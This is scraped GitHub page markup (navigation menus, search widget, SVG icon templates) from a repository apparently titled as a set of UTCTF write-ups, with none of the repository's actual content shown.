<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
</div> <div class="px-lg-4"> <span>Explore</span> All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <span>For</span> Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class="border-bottom pb-3 mb-3"> <span>By Solution</span> CI/CD & Automation
DevOps
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class=""> <span>Resources</span> Learning Pathways
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
White papers, Ebooks, Webinars
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Customer Stories
Partners
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
</div> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
</div> <div class=""> <span>Repositories</span> Topics
Trending
Collections
</div> </div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center mb-3 mb-lg-0 text-center text-lg-left ml-3" style="">
<qbsearch-input class="search-input" data-scope="repo:ABDOUNEsalim/UTCTF-WriteUPS" data-custom-scopes-path="/search/custom_scopes" data-delete-custom-scopes-csrf="ol5ZvraIi71ha7xJFW5Br2rmR2x_wruNTH1mJldm3k5wqWf3kS9dG9LvDVPDKz_HT65_G0moNVS2ZJGHKLYkig" data-max-custom-scopes="10" data-header-redesign-enabled="false" data-initial-value="" data-blackbird-suggestions-path="/search/suggestions" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" data-current-repository="ABDOUNEsalim/UTCTF-WriteUPS" data-current-org="" data-current-owner="ABDOUNEsalim" data-logged-in="false" data-copilot-chat-enabled="false" data-blackbird-indexed-repo-csrf="<esi:include src="/_esi/rails_csrf_token_form_hidden?r=TA3rBZJiwvhWnzXZ9lZAoU%2F7tcYw1hOvmjW7ITJN3zdaQcdr5a8lIm6cGq9wnokwrJgqD2opyAV%2F5SCRH8jiU2%2BR81BDDOiyHBqGYOvgq9nUeiRxwuvgw9le6cUZv25iqsa%2BywjW%2Fl%2BghEBFX1fLzEvW0qAQBaQ6hDWZCRWLQCrggiLoFCYFz6aqrW%2BqccrMYl%2F1taok93SUzJjq6O9VJ7ViKh5pUhHC1PV5w82gB5WFmx%2BpGSkVblmxUBUa2t7R8uChGiNwPsjY%2B8PaDdzJ0IwuJHzdmk3uuUM0EQzPyGS3PngdqE1YDNAsZBNzZ69nCVUVNBKZzACT9lmK692T4SZJv6%2FnNSGrY7TK5GB3lieCooWonCN6DhIhfO3TvUzXrkO0%2BpD0LAp5lB8lotFCsoZFLnLWrsY0rsfnV7IYtotmUQmL19JLl7i0TgRgVyhdLOwmwIpq%2Bd408C6J27wMJbXjtSTEBakgWdWdq69tZB4nt648okW83z33BzY2mroUy2wnrQ6fi1ZKzDsYpiaGn7HuBgLeIbxolQct8958sG6LD4gI7xTjmRur%2FWatCYWc4TL3K4w7rbw2iw%3D%3D--zOPZCyGwomz0bqXu--W%2FMIAyKmX1mTrUto4OnL8Q%3D%3D" />"> <div class="search-input-container search-with-dialog position-relative d-flex flex-row flex-items-center mr-4 rounded" data-action="click:qbsearch-input#searchInputContainerClicked" > <button type="button" class="header-search-button placeholder input-button form-control d-flex flex-1 flex-self-stretch flex-items-center no-wrap width-full py-0 pl-2 pr-0 text-left border-0 box-shadow-none" data-target="qbsearch-input.inputButton" placeholder="Search or jump to..." data-hotkey=s,/ autocapitalize="off" data-action="click:qbsearch-input#handleExpand" > <div class="mr-2 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div> <span>Search or jump to...</span> <div class="d-flex" data-target="qbsearch-input.hotkeyIndicator"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
</div> </button>
<input type="hidden" name="type" class="js-site-search-type-field">
<div class="Overlay--hidden " data-modal-dialog-overlay> <modal-dialog data-action="close:qbsearch-input#handleClose cancel:qbsearch-input#handleClose" data-target="qbsearch-input.searchSuggestionsDialog" role="dialog" id="search-suggestions-dialog" aria-modal="true" aria-labelledby="search-suggestions-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto"> <h1 id="search-suggestions-dialog-header" class="sr-only">Search code, repositories, users, issues, pull requests...</h1> <div class="Overlay-body Overlay-body--paddingNone"> <div data-view-component="true"> <div class="search-suggestions position-fixed width-full color-shadow-large border color-fg-default color-bg-default overflow-hidden d-flex flex-column query-builder-container" style="border-radius: 12px;" data-target="qbsearch-input.queryBuilderContainer" hidden > </option></form><form id="query-builder-test-form" action="" accept-charset="UTF-8" method="get"> <query-builder data-target="qbsearch-input.queryBuilder" id="query-builder-query-builder-test" data-filter-key=":" data-view-component="true" class="QueryBuilder search-query-builder"> <div class="FormControl FormControl--fullWidth"> <label id="query-builder-test-label" for="query-builder-test" class="FormControl-label sr-only"> Search </label> <div class="QueryBuilder-StyledInput width-fit " data-target="query-builder.styledInput" > <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search FormControl-input-leadingVisual"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </span> <div data-target="query-builder.styledInputContainer" class="QueryBuilder-StyledInputContainer"> <div aria-hidden="true" class="QueryBuilder-StyledInputContent" data-target="query-builder.styledInputContent" ></div> <div class="QueryBuilder-InputWrapper"> <div aria-hidden="true" class="QueryBuilder-Sizer" data-target="query-builder.sizer"></div> <input id="query-builder-test" name="query-builder-test" value="" autocomplete="off" type="text" role="combobox" spellcheck="false" aria-expanded="false" aria-describedby="validation-5f16c141-273d-4bc9-b4e7-bf388d95d3d1" data-target="query-builder.input" data-action=" input:query-builder#inputChange blur:query-builder#inputBlur keydown:query-builder#inputKeydown focus:query-builder#inputFocus " data-view-component="true" class="FormControl-input QueryBuilder-Input FormControl-medium" /> </div> </div> <span>Clear</span> <button role="button" id="query-builder-test-clear-button" aria-labelledby="query-builder-test-clear query-builder-test-label" data-target="query-builder.clearButton" data-action=" click:query-builder#clear focus:query-builder#clearButtonFocus blur:query-builder#clearButtonBlur " variant="small" hidden="hidden" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium mr-1 px-2 py-0 d-flex flex-items-center rounded-1 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x-circle-fill Button-visual"> <path d="M2.343 13.657A8 8 0 1 1 13.658 2.343 8 8 0 0 1 2.343 13.657ZM6.03 4.97a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042L6.94 8 4.97 9.97a.749.749 0 0 0 .326 1.275.749.749 0 0 0 .734-.215L8 9.06l1.97 1.97a.749.749 0 0 0 1.275-.326.749.749 0 0 0-.215-.734L9.06 8l1.97-1.97a.749.749 0 0 0-.326-1.275.749.749 0 0 0-.734.215L8 6.94Z"></path></svg></button>
</div> <template id="search-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></template>
<template id="code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="file-code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-code"> <path d="M4 1.75C4 .784 4.784 0 5.75 0h5.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v8.586A1.75 1.75 0 0 1 14.25 15h-9a.75.75 0 0 1 0-1.5h9a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 10 4.25V1.5H5.75a.25.25 0 0 0-.25.25v2.5a.75.75 0 0 1-1.5 0Zm1.72 4.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734l1.47-1.47-1.47-1.47a.75.75 0 0 1 0-1.06ZM3.28 7.78 1.81 9.25l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Zm8.22-6.218V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg></template>
<template id="history-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg></template>
<template id="repo-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg></template>
<template id="bookmark-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bookmark"> <path d="M3 2.75C3 1.784 3.784 1 4.75 1h6.5c.966 0 1.75.784 1.75 1.75v11.5a.75.75 0 0 1-1.227.579L8 11.722l-3.773 3.107A.751.751 0 0 1 3 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v9.91l3.023-2.489a.75.75 0 0 1 .954 0l3.023 2.49V2.75a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="plus-circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-plus-circle"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm7.25-3.25v2.5h2.5a.75.75 0 0 1 0 1.5h-2.5v2.5a.75.75 0 0 1-1.5 0v-2.5h-2.5a.75.75 0 0 1 0-1.5h2.5v-2.5a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-dot-fill"> <path d="M8 4a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"></path></svg></template>
<template id="trash-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg></template>
<template id="team-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people"> <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg></template>
<template id="project-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg></template>
<template id="pencil-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></template>
<template id="copilot-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copilot"> <path d="M7.998 15.035c-4.562 0-7.873-2.914-7.998-3.749V9.338c.085-.628.677-1.686 1.588-2.065.013-.07.024-.143.036-.218.029-.183.06-.384.126-.612-.201-.508-.254-1.084-.254-1.656 0-.87.128-1.769.693-2.484.579-.733 1.494-1.124 2.724-1.261 1.206-.134 2.262.034 2.944.765.05.053.096.108.139.165.044-.057.094-.112.143-.165.682-.731 1.738-.899 2.944-.765 1.23.137 2.145.528 2.724 1.261.566.715.693 1.614.693 2.484 0 .572-.053 1.148-.254 1.656.066.228.098.429.126.612.012.076.024.148.037.218.924.385 1.522 1.471 1.591 2.095v1.872c0 .766-3.351 3.795-8.002 3.795Zm0-1.485c2.28 0 4.584-1.11 5.002-1.433V7.862l-.023-.116c-.49.21-1.075.291-1.727.291-1.146 0-2.059-.327-2.71-.991A3.222 3.222 0 0 1 8 6.303a3.24 3.24 0 0 1-.544.743c-.65.664-1.563.991-2.71.991-.652 0-1.236-.081-1.727-.291l-.023.116v4.255c.419.323 2.722 1.433 5.002 1.433ZM6.762 2.83c-.193-.206-.637-.413-1.682-.297-1.019.113-1.479.404-1.713.7-.247.312-.369.789-.369 1.554 0 .793.129 1.171.308 1.371.162.181.519.379 1.442.379.853 0 1.339-.235 1.638-.54.315-.322.527-.827.617-1.553.117-.935-.037-1.395-.241-1.614Zm4.155-.297c-1.044-.116-1.488.091-1.681.297-.204.219-.359.679-.242 1.614.091.726.303 1.231.618 1.553.299.305.784.54 1.638.54.922 0 1.28-.198 1.442-.379.179-.2.308-.578.308-1.371 0-.765-.123-1.242-.37-1.554-.233-.296-.693-.587-1.713-.7Z"></path><path d="M6.25 9.037a.75.75 0 0 1 .75.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 .75-.75Zm4.25.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="workflow-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-workflow"> <path d="M0 1.75C0 .784.784 0 1.75 0h3.5C6.216 0 7 .784 7 1.75v3.5A1.75 1.75 0 0 1 5.25 7H4v4a1 1 0 0 0 1 1h4v-1.25C9 9.784 9.784 9 10.75 9h3.5c.966 0 1.75.784 1.75 1.75v3.5A1.75 1.75 0 0 1 14.25 16h-3.5A1.75 1.75 0 0 1 9 14.25v-.75H5A2.5 2.5 0 0 1 2.5 11V7h-.75A1.75 1.75 0 0 1 0 5.25Zm1.75-.25a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Zm9 9a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="book-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg></template>
